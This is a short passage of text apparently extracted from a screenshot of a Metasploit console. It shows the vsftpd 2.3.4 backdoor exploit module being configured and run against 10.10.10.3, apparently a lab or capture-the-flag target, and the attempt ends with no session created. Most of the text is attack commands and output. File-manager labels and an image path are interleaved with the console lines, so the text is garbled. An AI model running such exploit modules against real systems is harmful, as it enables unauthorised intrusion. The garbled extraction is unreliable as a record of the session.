 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.10.3
Pictures
RHOSTS => 10.10.10.3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Videos
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Trash
Name Current Setting Required Description
---- --------------- -------- -----------
/
RHOSTS 10.10.10.3 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
+ Other Locations
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.10.10.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.3:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.